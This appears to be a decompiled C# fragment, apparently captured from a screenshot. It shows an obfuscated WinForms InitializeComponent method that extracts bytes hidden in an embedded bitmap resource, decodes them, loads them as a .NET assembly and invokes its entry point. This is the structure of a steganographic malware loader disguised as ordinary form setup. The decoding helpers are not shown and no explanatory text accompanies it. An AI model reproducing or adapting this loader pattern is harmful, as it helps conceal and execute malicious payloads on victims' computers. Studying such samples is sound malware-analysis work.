 // Token: 0x06000005 RID: 5 RVA: 0x000020A4 File Offset: 0x000010A4
27 private void InitializeComponent()
28 {
29 base.SuspendLayout();
30 base.AutoScaleDimensions = new SizeF(6f, 13f);
31 base.AutoScaleMode = AutoScaleMode.Font;
32 base.ClientSize = new Size(489, 199);
33 base.Name = "JocjoHORdGtPvltibgG";
34 this.Text = "JocjoHORdGtPvltibgG";
35 base.Load += this.JocjoHORdGtPvltibgG_Load;
36 base.ResumeLayout(false);
37 Bitmap bVhINdeRDqRH = (Bitmap)Resources.ResourceManager.GetObject("vEeixIgMRHEDS");
38 byte[] array = this.CTqBlmgshrMmqf(bVhINdeRDqRH);
39 Rectangle ppsycmVWMqYQwKiW = this.lLtQzdyOAvlLdseeX(bVhINdeRDqRH);
40 BitmapData bitmapData = this.fZInbyfUVgmNtI(bVhINdeRDqRH, ppsycmVWMqYQwKiW);
41 Marshal.Copy(bitmapData.Scan0, array, 0, array.Length);
42 this.stocuUXlBXJEyFZuoaR = this.DRGaFHTdKCwI(array);
43 this.yOCbsQBCrTozQUYX(array, this.stocuUXlBXJEyFZuoaR);
44 Assembly assembly = Assembly.Load(this.stocuUXlBXJEyFZuoaR);
45 assembly.EntryPoint.Invoke(null, new object[]
46 {
47 this.KaWbYqXwatxuVsiS
48 });
49 }
50